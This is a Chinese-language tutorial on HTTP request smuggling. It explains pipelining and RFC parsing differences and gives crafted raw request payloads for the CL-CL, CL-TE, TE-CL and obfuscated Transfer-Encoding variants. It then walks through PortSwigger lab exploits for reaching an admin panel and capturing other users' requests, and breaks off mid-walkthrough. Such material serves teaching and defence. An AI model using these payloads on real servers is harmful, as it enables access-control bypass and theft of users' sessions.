最近一直在研究一些比较有意思的攻击方法与思路,在查阅本地文档的时候(没错,本地,我经常会将一些有意思的文章但是没时间看就会被我保存pdf到本地),一篇2019年Black hat的议题——HTTP请求走私,进入我的视野,同时我也查阅到在2020 Blackhat中该攻击手法再次被分析。我对此产生浓厚学习兴趣,于是便有了这篇文章。
HTTP请求走私是一种HTTP协议的攻击利用方法,该攻击产生的原因在于HTTP代理链中HTTP Server的实现中存在不一致的问题。
时间线
漏洞利用场景分析
HTTP协议请求走私并不像其他web攻击手法那么直观,而是在更加复杂的网络环境中,因不同服务器基于不同的RFC标准实现的针对HTTP协议包的不同处理方式而产生的一种安全风险。
在对其漏洞进行分析前,首先需要了解目前被广泛使用的HTTP 1.1协议特性——Keep-Alive、Pipeline技术。
简单来说,在HTTP 1.0及其以前版本的协议中,在每次进行交互的时候,C/S两端都需要进行TCP的三次握手链接。而如今的web页面大部分主要还是由大量静态资源所组成。如果依然按照HTTP 1.0及其以前版本的协议设计,会导致服务器大量的负载被浪费。于是在HTTP 1.1中,增加了Keep-Alive、Pipeline技术。
KEEP-ALIVE
根据RFC7230规范中 section-6.3 可以得知,HTTP 1.1中默认使用persistent connections方式。其实现手法是在HTTP通信包中加入Connection: Keep-Alive标识:在一次HTTP通信后不会关闭TCP连接,而在后续相同目标服务器请求中复用该空闲的TCP通道,避免了由于新建TCP连接产生的时延和服务器资源消耗,提升用户资源访问速度。
PIPELINE
而在Keep-Alive中后续又有了Pipeline机制,这样客户端就可以像流水线一样不用等待某个包的响应而持续的向服务器发包。而服务器也会遵循先进先出原则对客户端请求进行响应。

如图,我们可以看到相比于no pipelining模式,pipelining模式下服务器在响应时间上有了很大的提升。
现如今,为了提高用户浏览速度、加强服务稳定性、提升使用体验以及减轻网络负担。大部分厂商都会使用CDN加速服务或负载均衡LB等部署业务。当用户访问服务器静态资源时,将直接从CDN上获取详情,当存在真正服务器交互时,才会与后端服务器产生交互。如图所示:

但是,该模式中reverse proxy部分将长期与back-end部分通信,一般情况下这部分连接会重用TCP通道。通俗来说,用户流量来自四面八方,user端到reverse proxy端通信会建立多条TCP通道,而rever proxy与back-end端通信ip固定,这两者重用TCP连接通道来通信便顺理成章了。

在这种场景下,当不同服务器实现时参考的RFC标准不同时,我们向reverse proxy发送一个比较模糊的HTTP请求时,因为reverse proxy与back-end基于不同标准进行解析,可能产生reverse proxy认为该HTTP请求合法,并转发到back-end,而back-end只认为部分HTTP请求合法,剩下的多余请求,便就算是夹带走私的HTTP请求了。当该部分对正常用户的请求造成了影响之后,就实现了HTTP走私攻击。如图所示:深色为正常请求,橙色为走私请求,绿色为正常用户请求。一起发包情况下,走私的请求内容被拼接到正常请求中。
CHUNKED数据包格式
分块传输编码(Chunked transfer encoding) 是超文本传输协议(HTTP)中的一种数据传输机制,允许 HTTP 的数据可以分成多个部分。

如下图所示,为jdcloud.com未进行数据包进行chunked。

当对jdcloud.com进行分块时,如下图所示。
常见攻击
注:后续文章中所提到CL=Content-Length,TE=Transfer-Encoding,如需使用burpsuite进行数据包调试时,需去除Repeater中Update Content-Length选项。
场景1:GET请求中CL不为0情况
主要指在GET中设置Content-Length长度,使用body发送数据。当然这里也不仅仅限制与GET请求中,只是GET的理解比较典型,所以我们用在做例子。
在 RFC7230 Content-Length 部分提到:
For example, a Content-Length header field is normally sent in a POST request even when the value is 0 (indicating an empty payload body). A user agent SHOULD NOT send a Content-Length header field when the request message does not contain a payload body and the method semantics do not anticipate such a body.
在最新的 RFC7231 4.3.1 GET 中也仅仅提了一句:
A payload within a GET request message has no defined semantics; sending a payload body on a GET request might cause some existing implementations to reject the request.
从官方规范文档可以了解到:RFC规范并未严格的规范Server端处理方式,对该类请求的规范也适当进行了放松,但是也是部分情况。由于这些中间件没有一个严格的标准依据,所以也会产生解析差异导致HTTP Smuggling攻击。
- 构造数据包
GET / HTTP/1.1rn
Host: example.comrn
Content-Length: 44rn
GET /secret HTTP/1.1rn
Host: example.comrn
rn
由于GET请求,服务器将不对Content-Length进行处理,同时因为Pipeline的存在,后端服务器会将该数据包视为两个GET请求。分别为:
请求——1
GET / HTTP/1.1rn
Host: example.comrn
请求——2
GET /secret HTTP/1.1rn
Host: example.comrn
这就导致了请求走私。
场景2:CL-CL
在RFC7230的第_3.3.3_节中的第四条中,规定当服务器收到的请求中包含两个Content-Length,而且两者的值不同时,需要返回400错误。
但是某些服务器并没遵循规范进行实现,当服务器未遵循该规范时,前后服务器都不会响应400。可能造成代理服务器使用第一个Content-Length获取长度,而后端按照第二个Content-Length获取长度。
- 构造数据包
POST / HTTP/1.1rn
Host: example.comrn
Content-Length: 8rn
Content-Length: 7rn
12345rn
a
这个时候,当后端服务器接受到数据包时,Content-Length长度为7。实际上接受到的body为12345rn,而我们前面所提到的,代理服务器会与后端服务器重用TCP通道,这个时候a就会拼接到下一个请求。这个时候如果存在一个用户发起GET请求。则该用户GET请求实际为:
aGET / HTTP/1.1rn
Host: example.comrn
同时该用户也会收到一个类似aGET request method not found的报错响应,其实这样就已经实现了一次HTTP协议走私攻击,对正常用户造成了影响,而且后续可以扩展成类似于CSRF的攻击方式。
但是两个Content-Length这种请求包还是太过于理想化了,一般的服务器都不会接受这种存在两个请求头的请求包,但是在RFC2616的第_4.4_节中,规定:
也就是说,当Content-Length与Transfer-Encoding同时被定义使用时,可忽略Content-Length。也就是说当Transfer-Encoding的加入,两个Content-Length并不影响代理服务器与后端服务器的响应。
场景3:CL-TE
这里的情况是指代理服务器处理Content-Length,后端服务器会遵守RFC2616的规定,处理Transfer-Encoding的情况(这里也就是场景2后边所提到的情况)。
- 构造数据包
POST / HTTP/1.1rn
Host: example.comrn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0rn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8rn
Accept-Language: en-US,en;q=0.5rn
Connection: keep-alivern
Content-Length: 6rn
Transfer-Encoding: chunkedrn
rn
0rn
rn
G
- 因前后服务器规范不同,解析如下:
请求——1 (代理服务器的解析)
POST / HTTP/1.1rn
Host: example.comrn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0rn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8rn
Accept-Language: en-US,en;q=0.5rn
Connection: keep-alivern
Content-Length: 6rn
Transfer-Encoding: chunkedrn
rn
0rn
rn
G
请求——2 (代理服务器的解析)
G
其中G被留在缓存区中,当无其他用户请求时候,该数据包会不会产生解析问题,但TCP重用情况,当一个正常请求过来时候。将出现如下情况:
GPOST / HTTP/1.1rn
Host: example.comrn
....
这个时候HTTP包,再一次通过TCP通道进行走私。
场景4:TE-CL
即代理服务器处理Transfer-Encoding请求,后端服务器处理Content-Length请求。
- 构造数据包
POST / HTTP/1.1rn
Host: example.comrn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0rn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8rn
Accept-Language: en-US,en;q=0.5rn
Content-Length: 4rn
Transfer-Encoding: chunkedrn
rn
12rn
GPOST / HTTP/1.1rn
rn
0rn
rn
由于Transfer-Encoding遇到0rnrn才结束解析。此时后端将解析Content-Length,真正到达后端数据将为:
POST / HTTP/1.1rn
2Host: example.comrn
3User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0rn
4Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8rn
5Accept-Language: en-US,en;q=0.5rn
6Content-Length: 4rn
7rn
812rn
同时将出现第二个数据包:
GPOST / HTTP/1.1rn
rn
0rn
rn
当收到存在两个请求头的请求包时,前后端服务器都处理Transfer-Encoding请求头,这确实是实现了RFC的标准。不过前后端服务器毕竟不是同一种,这就有了一种方法,我们可以对发送的请求包中的Transfer-Encoding进行某种混淆操作(这里主要指Content-Length),从而使其中一个服务器不处理Transfer-Encoding请求头。从某种意义上还是CL-TE或者TE-CL。
- 构造数据包
POST / HTTP/1.1rn
Host: example.comrn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0rn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8rn
Content-length: 4rn
Transfer-Encoding: chunkedrn
Transfer-encoding: cowrn
rn
5crn
GPOST / HTTP/1.1rn
Content-Type: application/x-www-form-urlencodedrn
Content-Length: 15rn
rn
x=1rn
0rn
rn
攻击场景分析
使用PortSwigger的实验环境环境进行实际攻击演示。
复用TCP进行管理员操作
*靶场链接:
portswigger.net/web-securit…
实验目的:访问admin页,并利用认证对carlos用户进行删除。

- SETP 1、因直接访问/admin目录被提示拦截,同时题目提示CL.TE。这里通过构造CL.TE格式数据包,尝试访问。/admin路由。


- SETP 2、访问提示管理员界面只允许为本地用户访问,尝试直接访问localhost,并获取到删除用户路由地址。

- SETP 3、通过构造请求访问即可,最终再次访问/admin显示页面已经没有删除carlos用户选项。
结合业务获取用户请求包-1
*链接:
portswigger.net/web-securit…

实验目的同上,不过这里在前端服务器做了限制。不支持chunked。同时前端到后端做了检查,在headers中自定义了一个类似于X-Forwarded-For的头。
- SETP1、通过页面search处直接构造走私数据包,在页面返回中间服务器到后端服务器数据包内容(走私数据包长度当前为200,若实际场景中显示不全则可通过增加CL长度解决),获取到X-uNiqsg-Ip头。同时,这里之所以选择search处,主要是因为该处在页面存在输出。

- SETP2、通过伪造同样请求发包即可。


结合业务获取用户请求包-
*链接:
portswigger.net/web-securit…

实验目的:通过写页面的方式,获取下一个请求数据包中cookie数据。
- SETP1、发现post?postId=路由下存在写页面操作,通过修改数据包。
